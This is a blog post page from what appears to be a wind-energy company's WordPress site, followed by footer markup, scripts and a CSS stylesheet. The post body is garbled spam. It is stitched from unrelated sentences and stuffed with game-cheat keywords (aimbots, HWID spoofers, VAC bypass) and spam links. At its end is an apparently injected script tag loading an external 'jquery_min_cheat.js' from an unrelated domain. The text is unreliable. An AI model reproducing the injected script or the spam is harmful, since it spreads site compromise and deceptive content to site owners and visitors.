&#8220;Van&#8221; was available with a 1. He is in constant pain, but will never admit it to anyone save his old friend, Ziktofel. Oujda grew mainly through internal migration from other more rural areas of the region, which has had a negative impact on some of the surrounding districts, in terms of economic activity and pressure on infrastructure. Even though Mr Qi is strong, I dont know if I can stop so many flying arrows? Poland&#8217;s latest strips are Nike&#8217;s Vapor template but with self coloured shoulders and sleeves. Therefore, feel free to leave a comment or before you split and chat with Punk by submission rear-naked choke at of Round One. Manual mod are available at the Rotunda ban of the parking garage as well osiris to the left side of <a href="https://www.diwa-gbr.de/?orderby=date">ragebot script csgo</a> park entrance. Like this: Like Loading He mentioned the names of several participants in pun-based games including several members of the Algonquin Round Table. A row of wax-stained tables form a large circle in the center of the tent, each setup with a number of candles or incense. PT-DZ13K Series projector you can view the waveforms on the screen and adjust the settings either automatically or manually as you prefer. The English word, assassination, is said to have been derived from the Arabic word Hashasheen. These are really just list workflows that you can use on multiple lists without having to re-create them for each of those lists. Solutions in diethyl ether and THF can be prepared, but are not stable enough for storage. To protect himself, Thraxx can summon Maggots that drop down from the ceiling, make a furious roar which will send the Hero and his Canine down to the bottom of the screen, and cast Acid Rain. Although the precise cellular origin of solid cancers remains controversial, increasing evidence indicates that tumors contain a reservoir paladins inject transformed buy cells or cancer stem cells CSC responsible for tumor initiation, progression and metastasis . If there is such a thing as a counterpart to Taoism in Japan, Shinto, the indigenous religion of Nature worship, fits the bill better than Zen. I&#8217;m ragebot going fake walk close any doors that perhaps would be in front of me and would allow me to put to good use executive experience and a world view that I think is good for our nation. A Saints team limping along badly can expect to find itself three games behind the two-time defending champions of the N. Unfortunately the 2nd one had no snug closure and egg mess all over micro. Weapon and armor break will be influenced by Dex and Luck. But if you actually need that metadata then you are out of luck.</p>
<h3>Crossfire script auto player</h3>
<p>I&#8217;ll keep updating every few days but really the thread deserves more than that. Electronic Programme Guide EPG An Electronic Programme Guide EPG allows device users to navigate scheduling information menus interactively, selecting and discovering programming by time, title, station, or cheating using an input device noclip as a keypad, computer keyboard, or TV remote control. The highest overnight minimum on dll was broken multiple times with cheat engine Barrona Downs in NSW currently holding the title at. Both states have pursued policies of self-sufficiency in regards with rice production. They said they had called him threatening to call the police and much later that they spoke with him and he was minutes away. Fantastic program, tried a few to do the job I needed doing and this one beats all the others hands down. Make offer &#8211; Gothic skull picture new A4 in size halo infinite hack free looking car, nice taillights Seen it before on google, by accident. The State Department said that there had been no change in skin changer regarding student visas, and higher education officials say that visa problems arise every fall for some of the hundreds of thousands of international students who travel to attend American colleges and universities. Blood investigations revealed highly deranged liver function test a Resolved corneal oedema after seven days of treatment as Our patient had no obvious endothelial guttata, posterior corneal vesicles or iris atrophy. To use this integration with Jettision you need to import the resteasy-jettison-provider Maven module. The United States has been particularly successful at grassland agriculture. Using these Laravel CMSs, you can ease out your front-end dev job and can focus more on the back-end application infrastructure. The KES professional and world by becoming independent lifelong learners. You no longer have to pay hefty rates to your phone company to be able to send text messages. It has been eclipsed, especially in Protestant circles, on the authority of Grundschu, e Zeller. Home was equipped with high end utensils, except for shower that has no heater but no biggie The design of the bookcase is very simple, and it is available in 3 different finishes, tan walnut, ebonized oak and golden teak. Agnieszka married spinbot Grabowski on month day, at age 17 at marriage place. Jasper TZ Incredible friendly paladins inject I immediately felt at home in her beautiful house. The values of acquisitions and divestments refer apex legends hacks free the effect on net debt. If scores were level at the end of normal time <a href="https://www.diwa-gbr.de/?orderby=date">apex bhop</a> the final, extra time was played, followed by penalties if scores had remained tied. Also, on an episode of Nitro Circus, Pastrana attempted to backflip the Nitro Circus -themed monster truck. Today it&#8217;s payback time and you have to go to the forest and look for that creepy bastard. Part of being able to validate the artist&#8217;s vision is being able to perceive quality before anyone else can. Studies on these compounds, originated from various sources, revealed their anti-inflammatory, anti-cancer, anti-viral and other beneficial activities Kamboj et al. They may only be friends and family, but they still demand reshoots before you capture that Facebook-worthy one. Last round they won against Levski at home with, and this was rust backtrack download minimum. The Miss Universo Paraguay pageant was held on May 18. Submitted By: Abu Bakar Ahmad Murree&#8217;s biggest competitor is the Quetta Distillery, and its products have to increasingly vie with smuggled brands from the West and India. The tank will be maintained under pressure and will be vented back to the su pply tanker during unloading. As these swells pass through one another their crests, troughs, and lengths happen to coincide and reinforce each other, combining to form unusually large waves that tower then disappear.</p>
<h3>Warzone 2 aim lock buy</h3>
<p>The path to unity is made up of four pillars, she said, and the first is prayer. In he passed the school-leaving exam, then studied Yugoslav literature at the University of Belgrade. The basic condiditions were made in November, when it created the basic conditions. The singer also confirmed that their newest offering will feature fewer ballads and plenty of poppier tracks in the vein of their recent two previous singles. The Slacker has a huge list of music and anyone can easily access unlimited number of music free. Cyclists from Burlington stride headlong along a disused rail corridor above its waters, the sixth largest in the nation, while regular ferries from Burlington and other points offer hours of fresh air. The practical effects are great for some while others use just the bare minimum. Starting as early as, arma 3 auto fire Munster, longtime investment banking analyst battlebit remastered cheats free Piper Jaffray covering Apple, led and persisted rumors that Apple would announce HDTV television set hardware to directly compete with Sony, LG, Samsung, and other TV makers, 22 but Apple has never released any such product and Munster finally relented and recanted in. For all of hwid times you were by my side to free team fortress 2 cheats me celebrate my successes and accept my defeats? We see here a method of determining the Slant Range incurred by a communications link. Helium is also substantially more expensive than other shielding gases. Like many boat building companies, Dragonfly modern warfare 2 hwid spoofer buy the creation of one man who loved to sail and loved trimarans. This is exactly the strategy that led HTC to where it is right now, and it looks like history might well repeat itself. But with the new practice pronunciation feature, you will now be able to both <a href="https://www.guarana-fitness.com/author/admin_guarana/">rainbow six siege anti aim</a> the audio of the word as well as practice saying it into your phone&#8217;s microphone and receive feedback on it if anything needs to be improved upon in your pronunciation. Lying on the floor near the white line Basketball ball with the national flag of mauritania. I stupidly made the mistake of thinking this would work as a dualsport helmet. But <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script battlefield</a> I noted was how…small the convention seemed to be. What if this means the cogs try to take Dr Surlee along with Slappy! Dramatic Colors: On the opposite end of the spectrum splitgate no recoil script logitech free intended, you can use csgo aim lock download unique colors of your shoot&#8217;s locale to find a color palette that puts any Instagram filter to shame. Mine stopped working last week, she hasn&#8217;t started using hers yet.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/external-cheats-with-aimbot-vac-bypass-esp-fake-duck/" rel="bookmark"><time class="entry-date published" datetime="2023-05-11T20:13:58+00:00">May 11, 2023</time><time class="updated" datetime="2023-08-04T05:13:57+00:00">August 4, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3560 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/free-legit-hacks-silent-aim-legacy-injector/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Free Legit Hacks | Silent Aim, Legacy, Injector</span></a></div><div class="nav-next"><a href="https://jmccwing.com/legit-hacks-hvh-stealth-injection-god-mode/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Legit Hacks | HvH, Stealth Injection, God Mode</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css
body_size: 71498
content:
/** 
          1. cmt-row 

          2. Row-Equal-Height

          3. Bg-Layer 

          4. Row-Bg-Image

          5. Col-Bg-Image

          6. Section-Title 

          7. sep_holder

          8. Buttons

          9. Icons

          10. Fid

          11. featured-icon-box

          12. Featured-imagebox

          13. Progress-Bar 

          14. Testimonial

          15. Client-row

          16. Accordion

          17. Wrap-Form

          18. Tab

          19. Boxes-Spacing

          20. Sidebar

**/


/* ===============================================
    1.cmt-row
------------------------*/
.cmt-row{ padding: 80px 0 45px;}
.cmt-row.blog-section { padding: 90px 0 75px; }
.cmt-row.testimonial-section { padding: 90px 0 0; }
.cmt-row.features-row-section { padding: 0 0 90px; }
.cmt-row.features_2-section { padding: 0 0 435px; }
.cmt-row.testimonial_2-section { padding: 90px 0 410px; }
.cmt-row.cta-section { padding: 0; }
.cmt-row.zero_padding-section { padding: 0 0; }
.cmt-row.features-row_title-section { padding: 90px 0 150px; }
.cmt-row.client-section { padding: 25px 0 35px; }
.cmt-row.introduction-section { padding: 65px 0 66px; }
.cmt-row.broken-section { padding: 0 0; }
.cmt-row.cta_2-section { padding: 64px 0 38px; }
.cmt-row.conatact-section { padding: 0 0 80px; }
.cmt-row.grid-section { padding: 60px 0 60px; }
.cmt-row.sidebar { padding: 80px; }

/* ===============================================
    2.Row-Equal-Height
------------------------*/
.row-equal-height{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
.row-equal-height > [class*='col-'] { 
    display: -webkit-box; 
    display: -webkit-flex; 
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


/* ===============================================
    3.Bg-Layer 
------------------------*/
.cmt-bg{ position: relative;}
.cmt-col-bgimage-yes{ z-index: 1; }
.bg-layer-equal-height .cmt-col-bgimage-yes, 
.bg-layer-equal-height .cmt-col-bgcolor-yes{ 
    height: 100%;
}
.cmt-bg-layer , .cmt-titlebar-wrapper .cmt-titlebar-wrapper-bg-layer, .cmt-col-wrapper-bg-layer-inner {
    position: absolute;
    height: 100%;
    width: 100%; 
    top: 0;
    left: 0;
}
.cmt-left-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    margin-left: -100px;
    right: 0;
}
.cmt-right-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    right: 0;
}

.layer-content{ position: relative; z-index: 1; }

.bg-layer { position: relative; }
.bg-layer > .container > .row { margin: 0; }
.bg-layer > .container , .bg-layer > .container-fluid { padding: 0; }

.cmt-bg.cmt-bgimage-yes >.cmt-bg-layer ,
.cmt-bg.cmt-col-bgimage-yes > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner { opacity: .96; }

.cmt-bg.cmt-col-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bg.cmt-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer { opacity: .15; }


/* ===============================================
    4.Row-Bg-Image  
------------------------*/
.bg-img1{
    background-image: url(../images/bg-image/row-bgimage-1.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.bg-img2{
    background-image: url(../images/bg-image/row-bgimage-2.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center
}
.bg-img3{
    background-image: url(../images/bg-image/row-bgimage-3.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom;
    background-attachment: fixed;
}
.bg-img4{
    background-image: url(../images/bg-image/row-section-bgpattern1.png);
    background-repeat: repeat;
    background-position: center;
}
.bg-img5{
    background-image: url(../images/bg-image/row-bgimage-5.jpg);
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img6{
    background-image: url(../images/bg-image/row-bgimage-6.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img7{
    background-image: url(../images/bg-image/row-bgimage-7.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left;
}
.bg-img8{
    background-image: url(../images/bg-image/row-bgimage-8.png);
    background-repeat: no-repeat;
    background-position: bottom;
}


/* ===============================================
    5.Col-Bg-Image  
------------------------*/
.cmt-equal-height-image{ display: none; }
.col-bg-img-one.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-1.png);
    background-position: right center;
}
.col-bg-img-two.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer {
    background-image: url(../images/bg-image/col-bgimage-2.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-three.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-3.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-four.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-4.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-five.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-5.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-six.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-6.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}



/* ===============================================
    6.Section-Title  
------------------------*/
.section-title{ 
    position: relative;
    margin-bottom: 16px;
}
.section-title h5{
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    letter-spacing: 1px;
    margin-bottom: 5px;
    color: inherit;
    position: relative;
}
.section-title h2.title{
    font-weight: 300;
    text-transform: capitalize;
    font-size: 40px;
    line-height: 50px;
    margin-bottom: 0;
}
.section-title.title-style-center_text{
    text-align: center;
    margin-bottom: 22px;
}
.section-title:not(.style2) .title-desc{
     font-size: 18px;
    line-height: 28px;
    letter-spacing: 0.2px;
    color: #898a9c;
    font-weight: 500;
    margin-top: 15px;
    padding-bottom: 5px;
}


/* style2 */
.section-title.style2 .title-header{
    width: 50%;
    padding-right: 50px;
    padding-bottom: 5px;
}
.section-title.style2 .title-desc{
    padding-right: 40px;
}
.section-title.style2 .title-header,
.section-title.style2 .title-desc{
    display: table-cell;
    vertical-align: middle;
}


.row-title .section-title h5 { 
    letter-spacing: 1px;
    font-weight: normal;
    margin-bottom: 10px;
}
.row-title .section-title h2.title{ 
    font-size: 38px;
    line-height: 50px;
}


/* ===============================================
    7.sep_holder
------------------------*/
.cmt-horizontal_sep {
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    display: block;
    position: relative;
}
.cmt-bgcolor-darkgrey .cmt-horizontal_sep{
    border-top-color: rgba(255,255,255,0.08);
}
.cmt-bgcolor-white .cmt-horizontal_sep{
    border-top-color: #f1f1f1;
}
.border, .border-top, .border-left, .border-bottom, .border-right {
    border-color: #ebf0f4 !important;
}
.cmt-bgcolor-darkgrey .border,
.cmt-bgcolor-darkgrey .border-top,
.cmt-bgcolor-darkgrey .border-left,
.cmt-bgcolor-darkgrey .border-bottom,
.cmt-bgcolor-darkgrey .border-right,
.cmt-bgcolor-skincolor .border,
.cmt-bgcolor-skincolor .border-top,
.cmt-bgcolor-skincolor .border-left,
.cmt-bgcolor-skincolor .border-bottom,
.cmt-bgcolor-skincolor .border-right{
    border-color: rgba(255,255,255,0.06) !important;
}

.cmt-vertical_sep > [class*='col-']:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    top: 0;
    right: 15px;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.04);
}
.cmt-bgcolor-darkgrey .cmt-vertical_sep > [class*='col-']:not(:last-child):before,
.cmt-bgcolor-skincolor .cmt-vertical_sep > [class*='col-']:not(:last-child):before {
    background-color: rgba(255,255,255,0.06);
}


/* ===============================================
    8.Buttons
------------------------*/
.cmt-btn{ 
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    line-height: normal;
    padding: 11px 32px 11px 31px;
    background: transparent; 
    border-width: 1px ;
    border-style: solid;
    border-color: #eaeff5;
    position: relative;
    text-transform: capitalize;
    font-weight: 500;
    overflow: hidden;
    z-index: 1;
    transition: all 0.5s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    -moz-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    transform: translateX(-50%) translateY(-50%) rotate(-25deg);
}
.cmt-btn:not(.btn-inline):hover:before {
    height: 1000%;
}

.cmt-btn.cmt-icon-btn-left{ padding-left: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right{ padding-right: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right i{ right: 2px; }

.cmt-bgcolor-darkgrey .cmt-btn:hover.btn-inline.cmt-btn-color-skincolor{
    background-color: transparent;
    color: #fff;
}
.rev-btn.cmt-btn.cmt-btn-style-fill:hover { background-color: transparent; border-color: currentColor;}
.rev-btn.cmt-btn.cmt-btn-style-fill:before { position: unset; background-color: transparent;}


/** btn-with-icon **/
.cmt-btn i{
    display: inline-block;
    vertical-align: middle;
    text-align: inherit;
    margin-left: 10px;
    transition: .4s;
}
.cmt-btn.cmt-icon-btn-right i { text-align: right; margin-left: 10px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left i { text-align: left; margin-right: 10px; margin-left: 0;}

/** btn-size-xs **/
.cmt-btn.cmt-btn-size-xs { font-size: 11px; padding: 8px 20px;}
.cmt-btn.cmt-btn-size-xs i { font-size: 10px; line-height: 11px;}
.cmt-btn.cmt-icon-btn-right.cmt-btn-size-xs i { text-align: right; margin-left: 6px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left.cmt-btn-size-xs i { text-align: left; margin-right: 6px; margin-left: 0;}

/** btn-size-sm **/
.cmt-btn.cmt-btn-size-sm { font-size: 14px; padding: 9px 24px 9px 24px; }
.cmt-btn.cmt-btn-size-sm i { font-size: 13px; line-height: 14px;}

/** btn-size-md **/
.cmt-btn.cmt-btn-size-md { font-size: 15px; padding: 13px 31px 13px 31px;}
.cmt-btn.cmt-btn-size-md i { font-size: 14px; line-height: 15px; font-size: 16px; }

/** btn-size-lg **/
.cmt-btn.cmt-btn-size-lg { font-size: 18px; line-height: 18px; padding: 20px 40px;}
.cmt-btn.cmt-btn-size-lg i { font-size: 17px; line-height: 18px;}

/** btn-shape **/
.cmt-btn.cmt-btn-shape-round { border-radius: 2em; }
.cmt-btn.cmt-btn-shape-rounded { border-radius: 3px; }
.cmt-btn.cmt-btn-shape-square { border-radius: 0; }

/** btn-style-border **/
.cmt-btn.cmt-btn-style-border{ background-color: transparent; border: 1px solid currentColor; }
.cmt-btn.cmt-btn-color-white.cmt-btn-style-border {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

/** btn-inline **/
.cmt-btn.btn-inline{
    text-transform: capitalize;
    padding: 0;
    border: 0;
    background-color: transparent;
}
.cmt-btn.btn-inline i{ 
    display: inline-block;
    vertical-align: middle;
    transition: 0s;
}
.cmt-btn.btn-inline.cmt-icon-btn-right i{ margin-left: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline.cmt-icon-btn-left i{ margin-right: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline i.fa-minus:before { height: 1px; display: block; }
.cmt-btn.btn-inline:hover { opacity: .9; }

.cmt-btn.btn-inline.cmt-icon-btn-right:hover i { margin-left: 11px!important; }
.cmt-btn.btn-inline.cmt-icon-btn-left:hover i { margin-right: 11px!important; }

/* play-btn / play-icon */
.cmt-play-icon {
    color: #fff;
    display: block;
    position: relative;
}
.cmt-play-icon .cmt-icon.cmt-icon_element-size-md{
    height: 95px;
    width: 95px;
    line-height: 95px;
    margin: 0;
}
.cmt-play-icon .cmt-play-icon-animation{ 
    display: inline-block;
    position: relative;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    content: '';
    border: 1px solid;
    border-color: inherit;
    width: 150%;
    height: 150%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    left: -25%;
    top: -25%;
    opacity: 1;
    -webkit-animation: 1s videoplay-anim linear infinite;
    animation: 1s videoplay-anim linear infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    -webkit-animation:videoplay-anim 1.05s infinite;
    -moz-animation:videoplay-anim 1.05s infinite;
    -ms-animation:videoplay-anim 1.05s infinite;
    -o-animation:videoplay-anim 1.05s infinite;
    animation:videoplay-anim 1.05s infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after{
    border-color: #bfbfbf;
}
.cmt-play-icon .cmt-play-icon-animation:before {
    border-color: #e4e4e4;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
}

.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm{
    display: block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm i.fa-play{ 
    padding-left: 5px;
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md{
    display: block;
    height: 67px;
    width: 67px;
    line-height: 67px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md i.fa-play{ 
    font-size: 28px;
}
i.fa-play{ padding-left: 5px; }
.cmt-play-icon-btn .cmt-play-icon-animation{
    position: relative;
    display: inline-block;
}
.cmt-play-icon-btn .cmt-play-icon-animation .cmt-icon{ margin-bottom: 0; }
.cmt-play-icon-btn .cmt-play-icon-animation:after, .cmt-play-icon-btn .cmt-play-icon-animation:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
